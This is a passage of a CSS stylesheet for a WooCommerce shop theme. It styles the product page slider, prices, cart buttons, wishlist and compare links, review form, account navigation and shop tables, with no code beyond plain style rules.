  border: 1px solid #f0f0f0;
  display: block;
  margin: 0;
  max-height: 100%;
  overflow: hidden;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a:hover {
  border-color: #FEDC19;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a img {
  max-height: 100%;
  max-width: 100%;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  background: none;
  color: #777;
  display: block !important;
  font-size: 0;
  height: auto;
  left: 50%;
  margin: 0;
  position: absolute;
  right: auto;
  width: auto;
  z-index: 99;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before {
  content: '';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 24px;
  line-height: 1;
  vertical-align: top;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:hover,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:hover {
  color: #FEDC19;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev {
  bottom: auto;
  top: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before {
  content: '\f3d8';
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  bottom: 0;
  top: auto;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before {
  content: '\f3d0';
}
.main-container .product-view .summary.single-product-info {
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product-nav {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a {
  border: 1px solid #d1d1d1;
  border-radius: 3px;
  color: #d1d1d1;
  display: block;
  float: left;
  font-size: 15px;
  height: 30px;
  line-height: 28px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  width: 30px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:after {
  content: '\f104';
  display: block;
  font-family: FontAwesome;
  height: 28px;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 28px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:hover {
  background: #FEDC19;
  border-color: #FEDC19;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .prev {
  float: left;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next {
  float: left;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next a:after {
  content: '\f105';
}
.main-container .product-view .summary.single-product-info .roadtip {
  top: -40px;
}
.main-container .product-view .summary.single-product-info h1.product_title {
  font-size: 1.786em;
  line-height: 1.15;
  margin-bottom: 12px;
  text-transform: none;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating {
  margin: 0 0 20px;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating,
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link {
  height: 25px;
  line-height: 25px;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating {
  float: none;
  margin: 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link {
  color: #999;
  display: inline-block;
  margin-left: 10px;
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #FEDC19;
}
.main-container .product-view .summary.single-product-info .price {
  color: #fe4f19;
  font-size: 1.867em;
  font-weight: 500;
  line-height: normal;
  margin: 20px 0 25px 0;
}
.main-container .product-view .summary.single-product-info .price:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .price ins {
  background: none;
  float: left;
  font-weight: inherit;
  margin-right: 7px;
  text-decoration: none;
}
.main-container .product-view .summary.single-product-info .price del {
  color: #999;
  float: none;
  font-size: .8em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .product-view .summary.single-product-info .price .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 14px;
  margin-top: 10px;
}
.main-container .product-view .summary.single-product-info .short-description {
  margin: 35px 0;
}
.main-container .product-view .summary.single-product-info .stock-status {
  color: #FEDC19;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock-status p {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description {
  margin: 0 0 30px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .857em;
  font-weight: 600;
  margin: 0 0 15px 0;
  text-transform: uppercase;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock.in-stock:before,
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #81ca33;
  content: '\f058';
  float: left;
  font-family: FontAwesome;
  font-size: 14px;
  margin: -2px 8px 0 0;
}
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #fa0001;
}
.main-container .product-view .summary.single-product-info .cart {
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations {
  border: none;
  margin: 0;
  width: 50%;
}
.main-container .product-view .summary.single-product-info .cart .variations .variant {
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations .label {
  border: none;
  color: #222222;
  display: block;
  font-size: 13px;
  margin: 0 0 15px;
  padding: 0;
  text-align: left;
  text-transform: uppercase;
}
.main-container .product-view .summary.single-product-info .cart .variations .value {
  border: none;
  display: block;
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .value select {
  background: #fff;
  border: 1px solid #f0f0f0;
  height: 30px;
  padding: 5px 5px 5px 15px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations {
  color: #999;
  display: block;
  font-size: .9em;
  margin: 10px 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations:hover {
  color: #443a00;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations[style*='hidden'] {
  display: none !important;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap {
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .single_variation {
  margin-bottom: 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button {
  margin: 25px 0 0 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price {
  border-bottom: 1px solid #f0f0f0;
  border-top: 1px solid #f0f0f0;
  color: #fe4f19;
  display: inline-block;
  font-size: 1.143em;
  font-weight: 400;
  margin-bottom: 20px;
  padding: 10px 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price ins {
  background: none;
  display: inline-block;
  text-decoration: none;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del {
  color: #999;
  display: inline-block;
  float: none;
  font-size: .93em;
  margin-right: 5px;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .cart .quantity {
  background: #fff;
  border: 1px solid #f0f0f0;
  float: left;
  margin-bottom: 10px;
  margin-right: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .product-view .summary.single-product-info .cart .quantity .input-text {
  background: none;
  border: none;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 400;
  height: 50px;
  line-height: 50px;
  padding: 0;
  width: 75px;
}
.main-container .product-view .summary.single-product-info .cart .button {
  background: #FEDC19;
  border: none;
  color: #fff;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .929em;
  font-weight: 600;
  height: 50px;
  letter-spacing: 0;
  line-height: 50px;
  margin: 0 0 10px 0;
  min-width: 210px;
  padding: 0 30px;
  text-transform: uppercase;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view .summary.single-product-info .cart .button:hover {
  background: #323232;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .cart .group_table {
  border: none;
  margin-bottom: 5px;
  padding-bottom: 15px;
}
.main-container .product-view .summary.single-product-info .cart .group_table td {
  border: none;
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table td:first-child {
  padding-bottom: 20px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__quantity {
  width: 80px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label {
  display: block;
  font-size: 1.143em;
  line-height: 1em;
  text-align: left;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a {
  color: #323232;
  font-weight: 600;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a:hover {
  color: #443a00;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price {
  border: none;
  color: #323232;
  display: block;
  font-size: 15px;
  line-height: 20px;
  margin: 10px 0 0 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price ins {
  background: none;
  float: none;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price del {
  color: #999;
  float: left;
  font-size: .9em;
  font-weight: normal;
  margin-right: 5px;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price .stock {
  display: block;
  margin: 5px 0 0;
}
.main-container .product-view .summary.single-product-info .clear {
  clear: none;
  display: none;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin: 0 40px 20px 0;
  position: relative;
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a {
  background: none;
  border: none;
  color: #323232;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 42px;
  line-height: 40px;
  text-align: center;
  width: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:before {
  content: '\f387';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  margin-right: 5px;
  vertical-align: top;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover {
  color: #443a00;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover:before {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .ajax-loading {
  display: none !important;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.main-container .product-view .summary.single-product-info .compare {
  background: none;
  border: none;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  height: 42px;
  letter-spacing: 0;
  line-height: 40px;
  margin-bottom: 20px;
  overflow: visible;
  padding: 0;
  position: relative;
  text-align: center;
  text-transform: none;
  vertical-align: middle;
  width: auto;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.main-container .product-view .summary.single-product-info .compare .roadtip {
  font-weight: normal;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .compare span.greenfarmtip {
  left: 50%;
  margin-left: 0 !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-container .product-view .summary.single-product-info .compare span.comparetip:before {
  content: '\f39d';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  margin-right: 8px;
  vertical-align: top;
}
.main-container .product-view .summary.single-product-info .compare:hover {
  color: #443a00;
}
.main-container .product-view .summary.single-product-info .compare:hover .comparetip:before {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.main-container .product-view .summary.single-product-info .product_meta {
  border-top: 1px solid #f0f0f0;
  margin: 0 0 20px 0;
  padding-top: 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product_meta .chosen-container,
.main-container .product-view .summary.single-product-info .product_meta .wcml_currency_switcher,
.main-container .product-view .summary.single-product-info .product_meta br {
  display: none;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,
.main-container .product-view .summary.single-product-info .product_meta .posted_in,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as {
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 5px 0;
  text-transform: uppercase;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a:hover,
.main-container .product-view .summary.single-product-info .product_meta .posted_in a:hover,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as a:hover {
  color: #FEDC19;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a,
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper span,
.main-container .product-view .summary.single-product-info .product_meta .posted_in a,
.main-container .product-view .summary.single-product-info .product_meta .posted_in span,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as a,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as span {
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .929em;
  font-weight: 400;
  text-transform: none;
}
.main-container .product-view .summary.single-product-info .share_buttons {
  margin-top: 25px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices {
  height: auto;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stButton_gradient,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stButton_gradient {
  height: auto;
}
.main-container .product-view .summary.single-product-info .single-product-sharing {
  border-top: 1px solid #f0f0f0;
  margin-top: 20px;
  padding-top: 10px;
}
.main-container .product-view .widget_socialsharing_widget {
  margin-bottom: 0;
  margin-top: 10px;
  width: 100%;
}
.main-container .product-view .widget_socialsharing_widget .widget-title {
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  margin-right: 15px;
  text-transform: uppercase;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons {
  display: inline-block;
  list-style: none;
  padding: 0;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 15px;
  position: relative;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li a {
  color: #777777;
  display: block;
  font-size: 16px;
  text-align: center;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li a:hover {
  color: #FEDC19;
}
.main-container .product-view .product-more-details {
  margin-top: 40px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs {
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs {
  background: #f6f6f6;
  border: none;
  margin: 0 0 40px 0;
  overflow: visible;
  padding: 10px 20px;
  position: relative;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs:before {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li {
  background: none !important;
  border: none;
  display: inline-block;
  list-style: none;
  padding: 0;
  position: relative;
  vertical-align: middle;
  z-index: 99 !important;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:before,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:not(:last-child) {
  margin: 0 80px 0 0;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li a {
  border: none;
  color: #ababab;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.286em;
  font-weight: 600;
  position: relative;
  text-decoration: none;
  text-shadow: none !important;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li a:before {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:hover a,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li.active a {
  color: #323232;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel {
  background: #fff;
  float: left;
  font-size: 1em;
  margin: 0;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes {
  border: 1px solid #f0f0f0;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes th {
  border: none;
  border-right: 1px solid #f0f0f0;
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes td {
  padding: 8px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel h2 {
  display: none;
  font-size: 1em;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel h3 {
  font-size: 1em;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews {
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews h3,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews .comment-reply-title {
  display: block;
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments {
  margin: 0 auto;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist {
  margin: 0 0 25px;
  padding: 0;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .avatar {
  background: none;
  border: none;
  padding: 0;
  width: 60px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text {
  border: 1px solid #f0f0f0;
  border-radius: 3px;
  margin-left: 80px;
  position: relative;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text:before {
  background: #fff;
  border-bottom: 1px solid #f0f0f0;
  border-left: 1px solid #f0f0f0;
  content: '';
  display: block;
  height: 10px;
  left: -6px;
  position: absolute;
  top: 10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 10px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text p.meta {
  font-size: 1em;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text .description {
  font-size: 1em;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text strong {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text .star-rating {
  color: #FEDC19;
  margin-bottom: 15px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper {
  margin: 0 auto;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 5px;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form textarea {
  border: 1px solid #f0f0f0;
  border-radius: 3px;
  height: 125px;
  padding: 10px;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a {
  border: none;
  color: #ffc300;
  line-height: 14px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a:after {
  color: #afafaf;
  font-family: FontAwesome;
  font-weight: normal;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-1:after {
  content: '\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-2:after {
  content: '\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-3:after {
  content: '\f006\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-4:after {
  content: '\f006\f006\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-5:after {
  content: '\f006\f006\f006\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.active:after,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a:hover:after {
  color: #FEDC19;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit {
  margin-top: 15px;
  background: #FEDC19;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:hover {
  background: #323232;
  color: #fff;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled] {
  padding: 0 35px !important;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled:hover,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled:hover,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled]:hover {
  border-color: #f0f0f0 !important;
}
.main-container .product-view .related-upsell-products {
  margin-top: 50px;
}
.main-container .product-view .upsells,
.main-container .product-view .related {
  margin-bottom: 50px;
}
.main-container .product-view .upsells:last-of-type,
.main-container .product-view .related:last-of-type {
  margin-bottom: 0;
}
.main-container .woocommerce form .form-row {
  margin: 0 0 15px 0;
}
.main-container .woocommerce form label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
}
.main-container .woocommerce form fieldset {
  float: left;
  margin: 20px 0;
  width: 100%;
}
.main-container .woocommerce form fieldset legend {
  border-bottom: none;
  color: #FEDC19;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  margin: 0 0 10px;
  padding: 0;
  text-transform: uppercase;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single {
  border: none;
  height: 48px;
  line-height: 48px;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered {
  background: #fff;
  border: 1px solid #f0f0f0;
  border-radius: 0;
  height: 100%;
  line-height: inherit;
  max-width: 100%;
  padding: 0 15px;
  vertical-align: middle;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.main-container .woocommerce .woocommerce-form-coupon-toggle,
.main-container .woocommerce .woocommerce-form-login-toggle {
  margin-bottom: 35px;
}
.main-container .woocommerce form.checkout_coupon,
.main-container .woocommerce form.login,
.main-container .woocommerce form.register {
  background: #fff;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #f0f0f0;
  margin-bottom: 60px;
  padding: 20px 30px;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #f0f0f0;
  list-style-type: none;
  padding: 6px 0;
  vertical-align: middle;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #323232;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  color: #443a00;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: none;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #000000;
}
.main-container .woocommerce .woocommerce-MyAccount-content .woocommerce-Address {
  max-width: none;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row {
  width: 100%;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row label {
  width: 100%;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.main-container .woocommerce table.my_account_orders {
  font-size: 1em;
}
.main-container .woocommerce table.my_account_orders th,
.main-container .woocommerce table.my_account_orders td {
  border-bottom: none;
  text-align: center !important;
}
.main-container .woocommerce table.my_account_orders tr th,
.main-container .woocommerce table.my_account_orders tr td {
  padding: 10px 20px;
}
.main-container .woocommerce .col-1,
.main-container .woocommerce .col-2,
.main-container .woocommerce .col-3 {
  flex: 0 1 auto;
  margin-bottom: 30px;
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.main-container .shop_table {
  background: #fff;
  border-color: #f0f0f0;
  border-radius: 0;
  border-style: solid;
  border-width: 1px 0 1px 1px !important;
  color: #323232;
  margin: 0 0 50px;
}
.main-container .shop_table.cart {
  margin: 0 0 70px 0;
}
.main-container .shop_table.cart thead {
  border-bottom: 1px solid #f0f0f0;
}
.main-container .shop_table.cart th,
.main-container .shop_table.cart td {
  padding: 20px 10px;
}
.main-container .shop_table th {
  border-bottom: none;
  border-top: none;
  font-size: 15px;
  font-weight: 600;
  padding: 20px 10px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
}
.main-container .shop_table td {
  border-bottom: none;
  font-size: 1em;
  font-weight: 500;
  padding: 20px 10px;
  text-align: center;
  vertical-align: middle;
}
.main-container .shop_table td.product-thumbnail a {
  display: inline-block;
}
.main-container .shop_table td.product-thumbnail img {
  width: 75px;
}
.main-container .shop_table td.product-name {
  font-size: 1em;
  text-align: center;
}
.main-container .shop_table td.product-name a {
  color: #323232;
}
.main-container .shop_table td.product-name a:hover {
  color: #443a00;
}
.main-container .shop_table td.product-name .variation {
  color: #777777;
  font-size: 12px;
  margin: 5px 0 0;
}
.main-container .shop_table td.product-name .variation dt {
  float: none;
  font-weight: normal;
}
.main-container .shop_table td.product-name .variation dd {
  float: none;
  margin: 0 0 3px;
  padding: 0;
}
.main-container .shop_table td.product-price {
  color: #323232;
  font-size: 1.143em;
  font-weight: 600;
}
.main-container .shop_table td.product-price .old-price {
  color: #999;
